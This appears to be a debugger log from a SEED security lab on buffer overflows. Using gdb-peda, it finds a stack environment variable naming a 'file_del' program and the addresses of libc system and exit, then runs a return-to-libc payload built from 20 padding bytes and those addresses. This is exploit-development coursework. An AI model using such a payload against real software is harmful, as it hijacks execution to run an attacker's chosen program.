 gdb-peda$ find mybuf
Searching for 'mybuf' in: None ranges
Found 1 results, display max 1 items:
[stack] : 0xffffdf03 ("mybuf=/home/seed/seclabs/Security-labs/Software/buffer-overflow/file_del")
gdb-peda$ print system
$1 = {<text variable, no debug info>} 0xf7e50db0 <__libc_system>
gdb-peda$ print exit
$2 = {<text variable, no debug info>} 0xf7e449e0 <__GI_exit>
gdb-peda$ find home/seed/seclabs/Security-labs/Software/buffer-overflow/file_del
Searching for 'home/seed/seclabs/Security-labs/Software/buffer-overflow/file_del' in: None ranges
Found 1 results, display max 1 items:
[stack] : 0xffffdf0a ("home/seed/seclabs/Security-labs/Software/buffer-overflow/file_del")
gdb-peda$ r $(python -c "print('a'*20 + '\xb0\x0d\xe5\xf7' + '\xe0\x49\xe4\xf7' +  '\x0a\xdf\xff\xff')")